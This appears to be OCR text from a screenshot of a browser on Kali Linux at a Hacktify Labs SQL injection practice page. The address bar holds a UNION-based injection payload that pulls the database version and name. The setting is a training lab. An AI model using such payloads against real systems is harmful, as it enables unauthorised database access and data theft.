 Apps Places Feb 20 7:25 AM 10% 44% 0% 0.0 kB 0.0 kB
Hacktify Labs
ttps://labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=1&?id=0'+union+select+1,@@version,database()--+
Kali Linux Kali Tools Kali SHA1, M... Kali Linux
https://labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=1&?id=0'+union+select+1,@@version,databa — Visit
>
This time, search with: W
ISO
CERTIF
HACKTIFY
cybersecurity
Happy Hacking
Welcome Hacker
Please input the ID as parameter with numeric value
© Copyrights 2021 Hacktify Cybersecurity All rights reserved